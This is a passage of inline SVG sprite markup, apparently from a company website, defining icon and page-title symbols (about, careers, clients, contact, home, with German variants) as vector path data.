1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 